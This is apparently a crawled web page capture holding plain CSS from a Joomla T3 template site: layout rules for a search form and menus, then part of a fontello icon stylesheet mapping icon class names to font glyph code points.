		width: 100% !important;
		top: 70px !important;
		background: #ffffff63;
		padding: 21px;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		-ms-border-radius: 5px;
		border-radius: 5px;
		margin-top: 15px;
		-webkit-box-shadow: 0 0 30px 0 rgba(0, 0, 0, .3);
		-moz-box-shadow: 0 0 30px 0 rgba(0, 0, 0, .3);
		box-shadow: 0 0 30px 0 rgba(0, 0, 0, .3);
	}

	.itemid-101.home input#mod-finder-searchword98 {
		height: 40px;
		padding-left: 15px;
		border-right: 1px solid #d2d8dd;
		font-weight: 500;
		display: block;
		width: 77% !important;
		padding: .375rem .75rem;
		line-height: 1.5;
		color: #495057;
		background-color: #fff;
		background-clip: padding-box;
		border: 1px solid #ced4da;
		border-radius: .25rem;
		transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
		float: left;
		display: inline-block;
	}

	.itemid-101.home button.btn.btn-primary.hasTooltip.finder {
		display: inline;
		float: right;
		width: 22% !important;
		height: 41px;
		border-radius: 0px;
	}

	.module-ct input#Submit {
		position: relative;
		left: 75% !important;
		color: #fff;
		font-size: 14px;
		font-weight: 600;
		bottom: 60px;
		border: 0;
		padding: 0 12px;
		height: 40px;
		cursor: pointer;
		border-radius: 0 3px 3px 0;
		background-color: #027fb9;
		transition: all .3s ease-in-out;
		outline: 0;
	}

	.t3-mainbody .custom-search-input-2 input {
		border: 0;
		height: 50px;
		padding-left: 15px;
		border: 1px solid #d2d8dd;
		border-radius: 0px;
		font-weight: 500;
		width: 100% !important;
	}

	.t3-mainbody button.btn.btn-primary.hasTooltip.finder {
		margin-left: 0px !important;
		width: 100% !important;
	}

	.top1_wrapper {
		display: none;
	}
}


.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	font-size: 14px;
	text-align: left;
	background: none !important;
	border: none !important;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

.t3-megamenu .mega-nav>li a,
.t3-megamenu .dropdown-menu .mega-nav>li a {
	white-space: normal;
	display: block;
	padding: 10px !important;
	font-size: 11px !important;
	color: #0054a6 !important;
}

.nav .open>a {
	background: none !important;
}

.col-md-12.col-xs-12.Prices {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://blueskygroup.net/templates/t3_bs3_blank/css/all_icons.min.css
body_size: 22423
content:
[class*=" pe-7s-"],[class*=" ti-"],[class^=pe-7s-],[class^=ti-],[data-icon]:before {
  speak: none;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

@font-face {
  font-family:fontello;src:url(../fonts/fontello.eot?32974303);src:url(../fonts/fontello.eot?32974303#iefix) format('embedded-opentype'),url(../fonts/fontello.woff) format('woff'),url(../fonts/fontello.ttf) format('truetype'),url(../fonts/fontello.svg?32974303#fontello) format('svg');font-weight:400;font-style:normal;
}

[class*=" icon-"]:before,[class^=icon-]:before {
  font-family: fontello;
  font-style: normal;
  font-weight: 400;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  margin-left: .2em;
}

.icon-spin3:before {
  content: '\e800';
}

.icon-youtube-4:before {
  content: '\ef87';
}

.icon-spin5:before {
  content: '\e802';
}

.icon-spin6:before {
  content: '\e803';
}

.icon-glass:before {
  content: '\e804';
}

.icon-music:before {
  content: '\e805';
}

.icon-search:before {
  content: '\e806';
}

.icon-mail:before {
  content: '\e807';
}

.icon-mail-alt:before {
  content: '\e808';
}

.icon-heart:before {
  content: '\e809';
}

.icon-heart-empty:before {
  content: '\e80a';
}

.icon-star:before {
  content: '\e80b';
}

.icon-star-empty:before {
  content: '\e80c';
}

.icon-star-half:before {
  content: '\e80d';
}

.icon-star-half-alt:before {
  content: '\e80e';
}

.icon-user:before {
  content: '\e80f';
}

.icon-users:before {
  content: '\e827';
}

.icon-male:before {
  content: '\e810';
}

.icon-female:before {
  content: '\e811';
}

.icon-video:before {
  content: '\e812';
}

.icon-videocam:before {
  content: '\e813';
}

.icon-picture:before {
  content: '\e814';
}

.icon-camera:before {
  content: '\e815';
}

.icon-camera-alt:before {
  content: '\e816';
}

.icon-th-large:before {
  content: '\e817';
}

.icon-th:before {
  content: '\e818';
}

.icon-th-list:before {
  content: '\e819';
}

.icon-ok:before {
  content: '\e81a';
}

.icon-ok-circled:before {
  content: '\e81b';
}

.icon-ok-circled2:before {
  content: '\e81c';
}

.icon-ok-squared:before {
  content: '\e81d';
}

.icon-cancel:before {
  content: '\e81e';
}

.icon-cancel-circled:before {
  content: '\e81f';
}

.icon-cancel-circled2:before {
  content: '\e820';
}

.icon-plus:before {
  content: '\e821';
}

.icon-plus-circled:before {
  content: '\e822';
}

.icon-plus-squared:before {
  content: '\e823';
}

.icon-plus-squared-small:before {
  content: '\e824';
}

.icon-minus:before {
  content: '\e825';
}

.icon-minus-circled:before {
  content: '\e826';
}

.icon-minus-squared:before {
  content: '\e828';
}

.icon-minus-squared-alt:before {
  content: '\e829';
}

.icon-minus-squared-small:before {
  content: '\e82a';
}

.icon-help:before {
  content: '\e82b';
}

.icon-help-circled:before {
  content: '\e82c';
}

.icon-info-circled:before {
  content: '\e82d';
}

.icon-info:before {
  content: '\e82e';
}

.icon-home:before {
  content: '\e82f';
}

.icon-link:before {
  content: '\e830';
}

.icon-unlink:before {
  content: '\e831';
}

.icon-link-ext:before {
  content: '\e832';
}

.icon-link-ext-alt:before {
  content: '\e833';
}

.icon-attach:before {
  content: '\e834';
}

.icon-lock:before {
  content: '\e835';
}

.icon-lock-open:before {
  content: '\e836';
}

.icon-lock-open-alt:before {
  content: '\e837';
}

.icon-pin:before {
  content: '\e838';
}

.icon-eye:before {
  content: '\e839';
}

.icon-eye-off:before {
  content: '\e83a';
}

.icon-tag:before {
  content: '\e83b';
}

.icon-tags:before {
  content: '\e83c';
}

.icon-bookmark:before {
  content: '\e83d';
}

.icon-bookmark-empty:before {
  content: '\e83e';
}

.icon-flag:before {
  content: '\e83f';
}

.icon-flag-empty:before {
  content: '\e840';
}

.icon-flag-checkered:before {
  content: '\e841';
}

.icon-thumbs-up:before {
  content: '\e842';
}

.icon-thumbs-down:before {
  content: '\e843';
}

.icon-thumbs-up-alt:before {
  content: '\e844';
}

.icon-thumbs-down-alt:before {
  content: '\e845';
}

.icon-download:before {
  content: '\e846';
}

.icon-upload:before {
  content: '\e847';
}

.icon-download-cloud:before {
  content: '\e848';
}

.icon-upload-cloud:before {
  content: '\e849';
}

.icon-reply:before {
  content: '\e84a';
}

.icon-reply-all:before {
  content: '\e84b';
}

.icon-forward:before {
  content: '\e84c';
}

.icon-quote-left:before {
  content: '\e84d';
}

.icon-quote-right:before {
  content: '\e84e';
}

.icon-code:before {
  content: '\e84f';
}

.icon-export:before {
  content: '\e850';
}

.icon-export-alt:before {
  content: '\e851';
}

.icon-pencil:before {
  content: '\e852';
}

.icon-pencil-squared:before {
  content: '\e853';
}

.icon-edit:before {
  content: '\e854';
}

.icon-print:before {
  content: '\e855';
}

.icon-retweet:before {
  content: '\e856';
}

.icon-keyboard:before {
  content: '\e857';
}

.icon-gamepad:before {
  content: '\e858';
}

.icon-comment:before {
  content: '\e859';
}

.icon-chat:before {
  content: '\e85a';
}

.icon-comment-empty:before {
  content: '\e85b';
}

.icon-chat-empty:before {
  content: '\e85c';
}

.icon-bell:before {
  content: '\e85d';
}

.icon-bell-alt:before {
  content: '\e85e';
}

.icon-attention-alt:before {
  content: '\e85f';
}

.icon-attention:before {
  content: '\e860';
}

.icon-attention-circled:before {
  content: '\e861';
}

.icon-location:before {
  content: '\e862';
}

.icon-direction:before {
  content: '\e863';
}

.icon-compass:before {
  content: '\e864';
}

.icon-trash:before {
  content: '\e865';
}

.icon-doc:before {
  content: '\e866';
}

.icon-docs:before {
  content: '\e867';
}

.icon-doc-text:before {
  content: '\e868';
}

.icon-doc-inv:before {
  content: '\e869';
}

.icon-doc-text-inv:before {
  content: '\e86a';
}

.icon-folder:before {
  content: '\e86b';
}

.icon-folder-open:before {
  content: '\e86c';
}

.icon-folder-empty:before {
  content: '\e86d';
}

.icon-folder-open-empty:before {
  content: '\e86e';
}

.icon-box:before {
  content: '\e86f';
}

.icon-rss:before {
  content: '\e870';
}

.icon-rss-squared:before {
  content: '\e871';
}

.icon-phone:before {
  content: '\e872';
}

.icon-phone-squared:before {
  content: '\e873';
}

.icon-menu:before {
  content: '\e874';
}

.icon-cog:before {
  content: '\e875';
}

.icon-cog-alt:before {
  content: '\e876';
}

.icon-wrench:before {
  content: '\e877';
}

.icon-basket:before {
  content: '\e878';
}

.icon-calendar:before {
  content: '\e879';
}

.icon-calendar-empty:before {
  content: '\e87a';
}

.icon-login:before {
  content: '\e87b';
}

.icon-logout:before {
  content: '\e87c';
}

.icon-mic:before {
  content: '\e87d';
}

.icon-mute:before {
  content: '\e87e';
}

.icon-volume-off:before {
  content: '\e87f';
}

.icon-volume-down:before {
  content: '\e880';
}

.icon-volume-up:before {
  content: '\e881';
}

.icon-headphones:before {
  content: '\e882';
}

.icon-clock:before {
  content: '\e883';
}

.icon-lightbulb:before {
  content: '\e884';
}

.icon-block:before {
  content: '\e885';
}

.icon-resize-full:before {
  content: '\e886';
}

.icon-resize-full-alt:before {
  content: '\e887';
}

.icon-resize-small:before {
  content: '\e888';
}

.icon-resize-vertical:before {
  content: '\e889';
}

.icon-resize-horizontal:before {
  content: '\e88a';
}

.icon-move:before {
  content: '\e88b';
}

.icon-zoom-in:before {
  content: '\e88c';
}

.icon-zoom-out:before {
  content: '\e88d';
}

.icon-down-circled2:before {
  content: '\e88e';
}

.icon-up-circled2:before {
  content: '\e88f';
}

.icon-left-circled2:before {
  content: '\e890';
}

.icon-right-circled2:before {
  content: '\e891';
}

.icon-down-dir:before {
  content: '\e892';
}

.icon-up-dir:before {
  content: '\e893';
}

.icon-left-dir:before {
  content: '\e894';
}

.icon-right-dir:before {
  content: '\e895';
}

.icon-down-open:before {
  content: '\e896';
}

.icon-left-open:before {
  content: '\e897';
}

.icon-right-open:before {
  content: '\e898';
}

.icon-up-open:before {
  content: '\e899';
}

.icon-angle-left:before {
  content: '\e89a';
}

.icon-angle-right:before {
  content: '\e89b';
}

.icon-angle-up:before {
  content: '\e89c';
}

.icon-angle-down:before {
  content: '\e89d';
}

.icon-angle-circled-left:before {
  content: '\e89e';
}

.icon-angle-circled-right:before {
  content: '\e89f';
}

.icon-angle-circled-up:before {
  content: '\e8a0';
}

.icon-angle-circled-down:before {
  content: '\e8a1';
}

.icon-angle-double-left:before {
  content: '\e8a2';
}

.icon-angle-double-right:before {
  content: '\e8a3';
}

.icon-angle-double-up:before {
  content: '\e8a4';
}

.icon-angle-double-down:before {
  content: '\e8a5';
}

.icon-down:before {
  content: '\e8a6';
}

.icon-left:before {
  content: '\e8a7';
}

.icon-right:before {
  content: '\e8a8';
}

.icon-up:before {
  content: '\e8a9';
}

.icon-down-big:before {
  content: '\e8aa';
}

.icon-left-big:before {
  content: '\e8ab';
}

.icon-right-big:before {
  content: '\e8ac';
}

.icon-up-big:before {
  content: '\e8ad';
}

.icon-right-hand:before {
  content: '\e8ae';
}

.icon-left-hand:before {
  content: '\e8af';
}

.icon-up-hand:before {
  content: '\e8b0';
}

.icon-down-hand:before {
  content: '\e8b1';
}

.icon-left-circled:before {
  content: '\e8b2';
}

.icon-right-circled:before {
  content: '\e8b3';
}

.icon-up-circled:before {
  content: '\e8b4';
}

.icon-down-circled:before {
  content: '\e8b5';
}

.icon-cw:before {
  content: '\e8b6';
}

.icon-ccw:before {
  content: '\e8b7';
}

.icon-arrows-cw:before {
  content: '\e8b8';
}

.icon-level-up:before {
  content: '\e8b9';
}

.icon-level-down:before {
  content: '\e8ba';
}

.icon-shuffle:before {
  content: '\e8bb';
}

.icon-exchange:before {
  content: '\e8bc';
}

.icon-expand:before {
  content: '\e8bd';
}

.icon-collapse:before {
  content: '\e8be';
}

.icon-expand-right:before {
  content: '\e8bf';
}

.icon-collapse-left:before {
  content: '\e8c0';
}

.icon-play:before {
  content: '\e8c1';
}

.icon-play-circled:before {
  content: '\e8c2';
}

.icon-play-circled2:before {
  content: '\e8c3';
}

.icon-stop:before {
  content: '\e8c4';
}

.icon-pause:before {
  content: '\e8c5';
}

.icon-to-end:before {
  content: '\e8c6';
}

.icon-to-end-alt:before {
  content: '\e8c7';
}

.icon-to-start:before {
  content: '\e8c8';
}

.icon-to-start-alt:before {
  content: '\e8c9';
}

.icon-fast-fw:before {
  content: '\e8ca';
}

.icon-fast-bw:before {
  content: '\e8cb';
}

.icon-eject:before {
  content: '\e8cc';
}

.icon-target:before {
  content: '\e8cd';
}

.icon-signal:before {
  content: '\e8ce';
}

.icon-award:before {
  content: '\e8cf';
}

.icon-desktop:before {
  content: '\e8d0';
}

.icon-laptop:before {
  content: '\e8d1';
}

.icon-tablet:before {
  content: '\e8d2';
}

.icon-mobile:before {
  content: '\e8d3';
}

.icon-inbox:before {
  content: '\e8d4';
}

.icon-globe:before {
  content: '\e8d5';
}

.icon-sun:before {
  content: '\e8d6';
}

.icon-cloud:before {
  content: '\e8d7';
}

.icon-flash:before {
  content: '\e8d8';
}

.icon-moon:before {
  content: '\e8d9';
}

.icon-umbrella:before {
  content: '\e8da';
}

.icon-flight:before {
  content: '\e8db';
}

.icon-fighter-jet:before {
  content: '\e8dc';
}

.icon-leaf:before {
  content: '\e8dd';
}

.icon-font:before {
  content: '\e8de';
}

.icon-bold:before {
  content: '\e8df';
}

.icon-italic:before {
  content: '\e8e0';
}

.icon-text-height:before {
  content: '\e8e1';
}

.icon-text-width:before {
  content: '\e8e2';
}

.icon-align-left:before {
  content: '\e8e3';
}

.icon-align-center:before {
  content: '\e8e4';
}

.icon-align-right:before {
  content: '\e8e5';
}

.icon-align-justify:before {
  content: '\e8e6';
}

.icon-list:before {
  content: '\e8e7';
}

.icon-indent-left:before {
  content: '\e8e8';
}

.icon-indent-right:before {
  content: '\e8e9';
}

.icon-list-bullet:before {
  content: '\e8ea';
}

.icon-list-numbered:before {
  content: '\e8eb';
}

.icon-strike:before {
  content: '\e8ec';
}

.icon-underline:before {
  content: '\e8ed';
}

.icon-superscript:before {
  content: '\e8ee';
}

.icon-subscript:before {
  content: '\e8ef';
}

.icon-table:before {
  content: '\e8f0';
}

.icon-columns:before {
  content: '\e8f1';
}

.icon-crop:before {
  content: '\e8f2';
}

.icon-scissors:before {
  content: '\e8f3';
}

.icon-paste:before {
  content: '\e8f4';
}

.icon-briefcase:before {
  content: '\e8f5';
}

.icon-suitcase:before {
  content: '\e8f6';
}

.icon-ellipsis:before {
  content: '\e8f7';
}

.icon-ellipsis-vert:before {
  content: '\e8f8';
}

.icon-off:before {
  content: '\e8f9';
}

.icon-road:before {
  content: '\e8fa';
}

.icon-list-alt:before {
  content: '\e8fb';
}

.icon-qrcode:before {
  content: '\e8fc';
}

.icon-barcode:before {
  content: '\e8fd';
}

.icon-book:before {
  content: '\e8fe';
}

.icon-ajust:before {
  content: '\e8ff';
}

.icon-tint:before {
  content: '\e900';
}

.icon-check:before {
  content: '\e901';
}

.icon-check-empty:before {
  content: '\e902';
}

.icon-circle:before {
  content: '\e903';
}

.icon-circle-empty:before {
  content: '\e904';
}

.icon-dot-circled:before {
  content: '\e905';
}

.icon-asterisk:before {
  content: '\e906';
}

.icon-gift:before {
  content: '\e907';
}

.icon-fire:before {
  content: '\e908';
}

.icon-magnet:before {
  content: '\e909';
}

.icon-chart-bar:before {
  content: '\e90a';
}

.icon-ticket:before {
  content: '\e90b';
}

.icon-credit-card:before {
  content: '\e90c';
}

.icon-floppy:before {
  content: '\e90d';
}

.icon-megaphone:before {
  content: '\e90e';
}

.icon-hdd:before {
  content: '\e90f';
}

.icon-key:before {
  content: '\e910';
}

.icon-fork:before {
  content: '\e911';
}

.icon-rocket:before {
  content: '\e912';
}

.icon-bug:before {
  content: '\e913';
}

.icon-certificate:before {
  content: '\e914';
}

.icon-tasks:before {
  content: '\e915';
}

.icon-filter:before {
  content: '\e916';
}

.icon-beaker:before {
  content: '\e917';
}

.icon-magic:before {
  content: '\e918';
}

.icon-truck:before {
  content: '\e919';
}

.icon-money:before {
  content: '\e91a';
}

.icon-euro:before {
  content: '\e91b';
}

.icon-pound:before {
  content: '\e91c';
}

.icon-dollar:before {
  content: '\e91d';
}

.icon-rupee:before {
  content: '\e91e';
}

.icon-yen:before {
  content: '\e91f';
}

.icon-rouble:before {
  content: '\e920';
}

.icon-try:before {
  content: '\e921';
}

.icon-won:before {
  content: '\e922';
}

.icon-bitcoin:before {
  content: '\e923';
}

.icon-sort:before {
  content: '\e924';
}

.icon-sort-down:before {
  content: '\e925';
}

.icon-sort-up:before {
  content: '\e926';
}

.icon-sort-alt-up:before {
  content: '\e927';
}

.icon-sort-alt-down:before {
  content: '\e928';
}

.icon-sort-name-up:before {
  content: '\e929';
}

.icon-sort-name-down:before {
  content: '\e92a';
}

.icon-sort-number-up:before {
  content: '\e92b';
}

.icon-sort-number-down:before {
  content: '\e92c';
}

.icon-hammer:before {
  content: '\e92d';
}

.icon-gauge:before {
  content: '\e92e';
}

.icon-sitemap:before {
  content: '\e92f';
}

.icon-spinner:before {
  content: '\e930';
}

.icon-coffee:before {
  content: '\e931';
}

.icon-food:before {
  content: '\e932';
}

.icon-beer:before {
  content: '\e933';
}

.icon-user-md:before {
  content: '\e934';
}

.icon-stethoscope:before {
  content: '\e935';
}

.icon-ambulance:before {
  content: '\e936';
}

.icon-medkit:before {
  content: '\e937';
}

.icon-h-sigh:before {
  content: '\e938';
}

.icon-hospital:before {
  content: '\e939';
}

.icon-building:before {
  content: '\e93a';
}

.icon-smile:before {
  content: '\e93b';
}

.icon-frown:before {
  content: '\e93c';
}

.icon-meh:before {
  content: '\e93d';
}

.icon-anchor:before {
  content: '\e93e';
}

.icon-terminal:before {
  content: '\e93f';
}

.icon-eraser:before {
  content: '\e940';
}

.icon-puzzle:before {
  content: '\e941';
}

.icon-shield:before {
  content: '\e942';
}

.icon-extinguisher:before {
  content: '\e943';
}

.icon-bullseye:before {
  content: '\e944';
}

.icon-wheelchair:before {
  content: '\e945';
}

.icon-adn:before {
  content: '\e946';
}

.icon-android:before {
  content: '\e947';
}

.icon-apple:before {
  content: '\e948';
}

.icon-bitbucket:before {
  content: '\e949';
}

.icon-bitbucket-squared:before {
  content: '\e94a';
}

.icon-css3:before {
  content: '\e94b';
}

.icon-dribbble:before {
  content: '\e94c';
}

.icon-dropbox:before {
  content: '\e94d';
}

.icon-facebook:before {
  content: '\e94e';
}

.icon-facebook-squared:before {
  content: '\e94f';
}

.icon-flickr:before {
  content: '\e950';
}

.icon-foursquare:before {
  content: '\e951';
}

.icon-github:before {
  content: '\e952';
}

.icon-github-squared:before {
  content: '\e953';
}

.icon-github-circled:before {
  content: '\e954';
}

.icon-gittip:before {
  content: '\e955';
}

.icon-gplus-squared:before {
  content: '\e956';
}

.icon-gplus:before {
  content: '\e957';
}

.icon-html5:before {
  content: '\e958';
}

.icon-instagramm:before {
  content: '\e959';
}

.icon-linkedin-squared:before {
  content: '\e95a';
}

.icon-linux:before {
  content: '\e95b';
}

.icon-linkedin:before {
  content: '\e95c';
}

.icon-maxcdn:before {
  content: '\e95d';
}

.icon-pagelines:before {
  content: '\e95e';
}

.icon-pinterest-circled:before {
  content: '\e95f';
}

.icon-pinterest-squared:before {
  content: '\e960';
}

.icon-renren:before {
  content: '\e961';
}

.icon-skype:before {
  content: '\e962';
}

.icon-stackexchange:before {
  content: '\e963';
}

.icon-stackoverflow:before {
  content: '\e964';
}

.icon-trello:before {
  content: '\e965';
}

.icon-tumblr:before {
  content: '\e966';
}

.icon-tumblr-squared:before {
  content: '\e967';
}

.icon-twitter-squared:before {
  content: '\e968';
}

.icon-twitter:before {
  content: '\e969';
}

.icon-vimeo-squared:before {
  content: '\e96a';
}

.icon-vkontakte:before {
  content: '\e96b';
}

.icon-weibo:before {
  content: '\e96c';
}

.icon-windows:before {
  content: '\e96d';
}

.icon-xing:before {
  content: '\e96e';
}

.icon-xing-squared:before {
  content: '\e96f';
}

.icon-youtube:before {
  content: '\e970';
}

.icon-youtube-squared:before {
  content: '\e971';
}

.icon-youtube-play:before {
  content: '\e972';
}

.icon-blank:before {
  content: '\e973';
}

.icon-lemon:before {
  content: '\e974';
}

.icon-note:before {
  content: '\e975';
}

.icon-note-beamed:before {
  content: '\e976';
}

.icon-music-1:before {
  content: '\e977';
}

.icon-search-1:before {
  content: '\e978';
}

.icon-flashlight:before {
  content: '\e979';
}

.icon-mail-1:before {
  content: '\e97a';
}

.icon-heart-1:before {
  content: '\e97b';
}

.icon-heart-empty-1:before {
  content: '\e97c';
}

.icon-star-1:before {
  content: '\e97d';
}

.icon-star-empty-1:before {
  content: '\e97e';
}

.icon-user-1:before {
  content: '\e97f';
}

.icon-users-1:before {
  content: '\e980';
}

.icon-user-add:before {
  content: '\e981';
}

.icon-video-1:before {
  content: '\e982';
}

.icon-picture-1:before {
  content: '\e983';
}

.icon-camera-1:before {
  content: '\e984';
}

.icon-layout:before {
  content: '\e985';
}

.icon-menu-1:before {
  content: '\e986';
}

.icon-check-1:before {
  content: '\e987';
}

.icon-cancel-1:before {
  content: '\e988';
}

.icon-cancel-circled-1:before {
  content: '\e989';
}

.icon-cancel-squared:before {
  content: '\e98a';
}

.icon-plus-1:before {
  content: '\e98b';
}

.icon-plus-circled-1:before {
  content: '\e98c';
}

.icon-plus-squared-1:before {
  content: '\e98d';
}

.icon-minus-1:before {
  content: '\e98e';
}

.icon-minus-circled-1:before {
  content: '\e98f';
}

.icon-minus-squared-1:before {
  content: '\e990';
}

.icon-help-1:before {
  content: '\e991';
}

.icon-help-circled-1:before {
  content: '\e992';
}

.icon-info-1:before {
  content: '\e993';
}

.icon-info-circled-1:before {
  content: '\e994';
}

.icon-back:before {
  content: '\e995';
}

.icon-home-1:before {
  content: '\e996';
}

.icon-link-1:before {
  content: '\e997';
}

.icon-attach-1:before {
  content: '\e998';
}

.icon-lock-1:before {
  content: '\e999';
}

.icon-lock-open-1:before {
  content: '\e99a';
}

.icon-eye-1:before {
  content: '\e99b';
}

.icon-tag-1:before {
  content: '\e99c';
}

.icon-bookmark-1:before {
  content: '\e99d';
}

.icon-bookmarks:before {
  content: '\e99e';
}

.icon-flag-1:before {
  content: '\e99f';
}

.icon-thumbs-up-1:before {
  content: '\e9a0';
}

.icon-thumbs-down-1:before {
  content: '\e9a1';
}

.icon-download-1:before {
  content: '\e9a2';
}

.icon-upload-1:before {
  content: '\e9a3';
}

.icon-upload-cloud-1:before {
  content: '\e9a4';
}

.icon-reply-1:before {
  content: '\e9a5';
}

.icon-reply-all-1:before {
  content: '\e9a6';
}

.icon-forward-1:before {
  content: '\e9a7';
}

.icon-quote:before {
  content: '\e9a8';
}

.icon-code-1:before {
  content: '\e9a9';
}

.icon-export-1:before {
  content: '\e9aa';
}

.icon-pencil-1:before {
  content: '\e9ab';
}

.icon-feather:before {
  content: '\e9ac';
}

.icon-print-1:before {
  content: '\e9ad';
}

.icon-retweet-1:before {
  content: '\e9ae';
}

.icon-keyboard-1:before {
  content: '\e9af';
}

.icon-comment-1:before {
  content: '\e9b0';
}

.icon-chat-1:before {
  content: '\e9b1';
}

.icon-bell-1:before {
  content: '\e9b2';
}

.icon-attention-1:before {
  content: '\e9b3';
}

.icon-alert:before {
  content: '\e9b4';
}

.icon-vcard:before {
  content: '\e9b5';
}

.icon-address:before {
  content: '\e9b6';
}

.icon-location-1:before {
  content: '\e9b7';
}

.icon-map:before {
  content: '\e9b8';
}

.icon-direction-1:before {
  content: '\e9b9';
}

.icon-compass-1:before {
  content: '\e9ba';
}

.icon-cup:before {
  content: '\e9bb';
}

.icon-trash-1:before {
  content: '\e9bc';
}

.icon-doc-1:before {
  content: '\e9bd';
}

.icon-docs-1:before {
  content: '\e9be';
}

.icon-doc-landscape:before {
  content: '\e9bf';
}

.icon-doc-text-1:before {
  content: '\e9c0';
}

.icon-doc-text-inv-1:before {
  content: '\e9c1';
}

.icon-newspaper:before {
  content: '\e9c2';
}

.icon-book-open:before {
  content: '\e9c3';
}

.icon-book-1:before {
  content: '\e9c4';
}

.icon-folder-1:before {
  content: '\e9c5';
}

.icon-archive:before {
  content: '\e9c6';
}

.icon-box-1:before {
  content: '\e9c7';
}

.icon-rss-1:before {
  content: '\e9c8';
}

.icon-phone-1:before {
  content: '\e9c9';
}

.icon-cog-1:before {
  content: '\e9ca';
}

.icon-tools:before {
  content: '\e9cb';
}

.icon-share:before {
  content: '\e9cc';
}

.icon-shareable:before {
  content: '\e9cd';
}

.icon-basket-1:before {
  content: '\e9ce';
}

.icon-bag:before {
  content: '\e9cf';
}

.icon-calendar-1:before {
  content: '\e9d0';
}

.icon-login-1:before {
  content: '\e9d1';
}

.icon-logout-1:before {
  content: '\e9d2';
}

.icon-mic-1:before {
  content: '\e9d3';
}

.icon-mute-1:before {
  content: '\e9d4';
}

.icon-sound:before {
  content: '\e9d5';
}

.icon-volume:before {
  content: '\e9d6';
}

.icon-clock-1:before {
  content: '\e9d7';
}

.icon-hourglass:before {
  content: '\e9d8';
}

.icon-lamp:before {
  content: '\e9d9';
}

.icon-light-down:before {
  content: '\e9da';
}

.icon-light-up:before {
  content: '\e9db';
}

.icon-adjust:before {
  content: '\e9dc';
}

.icon-block-1:before {
  content: '\e9dd';
}

.icon-resize-full-1:before {
  content: '\e9de';
}

.icon-resize-small-1:before {
  content: '\e9df';
}

.icon-popup:before {
  content: '\e9e0';
}

.icon-publish:before {
  content: '\e9e1';
}

.icon-window:before {
  content: '\e9e2';
}

.icon-arrow-combo:before {
  content: '\e9e3';
}

.icon-down-circled-1:before {
  content: '\e9e4';
}

.icon-left-circled-1:before {
  content: '\e9e5';
}

.icon-right-circled-1:before {
  content: '\e9e6';
}

.icon-up-circled-1:before {
  content: '\e9e7';
}

.icon-down-open-1:before {
  content: '\e9e8';
}

.icon-left-open-1:before {
  content: '\e9e9';
}

.icon-right-open-1:before {
  content: '\e9ea';
}

.icon-up-open-1:before {
  content: '\e9eb';
}

.icon-down-open-mini:before {
  content: '\e9ec';
}

.icon-left-open-mini:before {
  content: '\e9ed';
}

.icon-right-open-mini:before {
  content: '\e9ee';
}

.icon-up-open-mini:before {
  content: '\e9ef';
}

.icon-down-open-big:before {
  content: '\e9f0';
}

.icon-left-open-big:before {
  content: '\e9f1';
}

.icon-right-open-big:before {
  content: '\e9f2';
}

.icon-up-open-big:before {
  content: '\e9f3';
}

.icon-down-1:before {
  content: '\e9f4';
}

.icon-left-1:before {
  content: '\e9f5';
}

.icon-right-1:before {
  content: '\e9f6';
}

.icon-up-1:before {
  content: '\e9f7';
}

.icon-down-dir-1:before {
  content: '\e9f8';
}

.icon-left-dir-1:before {
  content: '\e9f9';
}

.icon-right-dir-1:before {
  content: '\e9fa';
}

.icon-up-dir-1:before {
  content: '\e9fb';
}

.icon-down-bold:before {
  content: '\e9fc';
}

.icon-left-bold:before {
  content: '\e9fd';
}

.icon-right-bold:before {
  content: '\e9fe';
}

.icon-up-bold:before {
  content: '\e9ff';
}

.icon-down-thin:before {
  content: '\ea00';
}

.icon-left-thin:before {
  content: '\ea01';
}

.icon-right-thin:before {
  content: '\ea02';
}

.icon-up-thin:before {
  content: '\ea03';
}

.icon-ccw-1:before {
  content: '\ea04';
}

.icon-cw-1:before {
  content: '\ea05';
}

.icon-arrows-ccw:before {
  content: '\ea06';
}

.icon-level-down-1:before {
  content: '\ea07';
}

.icon-level-up-1:before {
  content: '\ea08';
}

.icon-shuffle-1:before {
  content: '\ea09';
}

.icon-loop:before {
  content: '\ea0a';
}

.icon-switch:before {
  content: '\ea0b';
}

.icon-play-1:before {
  content: '\ea0c';
}

.icon-stop-1:before {
  content: '\ea0d';
}

.icon-pause-1:before {
  content: '\ea0e';
}

.icon-record:before {
  content: '\ea0f';
}

.icon-to-end-1:before {
  content: '\ea10';
}

.icon-to-start-1:before {
  content: '\ea11';
}

.icon-fast-forward:before {
  content: '\ea12';
}

.icon-fast-backward:before {
  content: '\ea13';
}

.icon-progress-0:before {
  content: '\ea14';
}

.icon-progress-1:before {
  content: '\ea15';
}

.icon-progress-2:before {
  content: '\ea16';
}

.icon-progress-3:before {
  content: '\ea17';
}

.icon-target-1:before {
  content: '\ea18';
}

.icon-palette:before {
  content: '\ea19';
}

.icon-list-1:before {
  content: '\ea1a';
}

.icon-list-add:before {
  content: '\ea1b';
}

.icon-signal-1:before {
  content: '\ea1c';
}

.icon-trophy:before {
  content: '\ea1d';
}

.icon-battery:before {
  content: '\ea1e';
}

.icon-back-in-time:before {
  content: '\ea1f';
}

.icon-monitor:before {
  content: '\ea20';
}

.icon-mobile-1:before {
  content: '\ea21';
}

.icon-network:before {
  content: '\ea22';
}

.icon-cd:before {
  content: '\ea23';
}

.icon-inbox-1:before {
  content: '\ea24';
}

.icon-install:before {
  content: '\ea25';
}

.icon-globe-1:before {
  content: '\ea26';
}

.icon-cloud-1:before {
  content: '\ea27';
}

.icon-cloud-thunder:before {
  content: '\ea28';
}

.icon-flash-1:before {
  content: '\ea29';
}

.icon-moon-1:before {
  content: '\ea2a';
}

.icon-flight-1:before {
  content: '\ea2b';
}

.icon-paper-plane:before {
  content: '\ea2c';
}

.icon-leaf-1:before {
  content: '\ea2d';
}

.icon-lifebuoy:before {
  content: '\ea2e';
}

.icon-mouse:before {
  content: '\ea2f';
}

.icon-briefcase-1:before {
  content: '\ea30';
}

.icon-suitcase-1:before {
  content: '\ea31';
}
